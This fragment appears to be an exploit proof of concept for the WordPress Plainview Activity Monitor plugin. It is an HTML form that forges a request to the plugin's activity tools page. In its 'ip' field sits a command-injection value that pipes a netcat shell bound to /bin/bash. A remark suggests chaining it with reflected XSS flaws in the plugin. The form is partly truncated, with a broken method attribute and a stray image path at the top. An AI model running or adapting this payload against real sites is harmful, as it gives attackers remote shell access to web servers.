 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>